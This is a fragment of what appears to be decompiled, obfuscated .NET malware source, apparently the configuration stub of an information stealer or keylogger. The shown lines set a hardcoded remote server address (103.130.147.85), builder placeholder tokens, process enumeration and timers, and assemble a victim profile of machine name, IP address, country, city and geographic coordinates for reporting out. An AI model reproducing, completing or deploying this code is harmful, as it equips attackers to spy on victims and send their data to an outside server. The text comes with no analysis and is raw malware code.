 16 Class13.smethod_19();
17 Class17.V2MpeVczAeD6p();
18 Class6.string_0 = "http://103.130.147.85";
19 Class6.string_1 = "http://103.130.147.85";
20 Class6.string_4 = "2024-06-27";
21 Class6.string_5 = ".txt";
22 Class6.process_0 = Process.GetProcesses();
23 Class6.Timer_0 = new Timer();
24 Class6.Timer_1 = new Timer();
25 Class6.Timer_2 = new Timer();
26 Class6.Timer_3 = new Timer();
27 Class6.Timer_4 = new Timer();
28 Class6.Timer_5 = new Timer();
29 Class6.Timer_6 = new Timer();
30 Class6.Timer_7 = new Timer();
31 Class6.string_7 = "%FTPDV$";
32 Class6.string_8 = "$$HASH##";
33 Class6.string_9 = "$CheckFile$";
34 Class6.string_10 = "$CheckText$";
35 Class6.string_11 = "";
36 Class6.string_12 = "$#TheHashHere%&";
37 Class6.stringBuilder_0 = new StringBuilder();
38 Class6.string_13 = "False";
39 Class6.string_14 = "False";
40 Class6.string_15 = "False";
41 Class6.string_16 = "$ProtectPass%";
42 Class6.string_17 = "ProtectFalse";
43 Class6.string_18 = "BsrOkyiChvpfhAkipZAxnnChkMGkLnAiZhGMyrnJfULiDGkfTkrTELinhfkLkJrkDExMvkEUCxUkUGr";
44 Class6.string_19 = "False";
45 Class6.string_20 = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" \r\n\r\nPC Name:" + Environment.MachineName, Operators.AddObject("\r\nDate and Time: ", null)), Operators.AddObject(Operators.AddObject(Operators.AddObject
(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject
(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject(Operators.AddObject("\r
\nClient IP: ", null), "\r\n"), "Country Name: "), null), "\r\n"), "CountryCode: "), null), "\r\n"), "Region Name: "), null), "\r\n"), "Region Code: "), null), "\r\n"), "City: "), null), "\r\n"), "TimeZone: "), null), "\r\n"), "Latitude: "), null), "\r\n"), "Longitude:
"), null), "\r\n"), "Stub Version: "), "4.4"), "\r\n")));
46 Class6.string_21 = null;
47 Class6.string_22 = null;
48 Class6.string_23 = null;
49 Class6.string_24 = null;
50 Class6.string_25 = null;
51 Class6.string_26 = null;
52 Class6.string_27 = null;
53 Class6.string_28 = null;
54 Class6.string_29 = null;
55 Class6.string_30 = null;
56 Class6.string_32 = "ZyiAEnXWZP" + new Random().Next().ToString();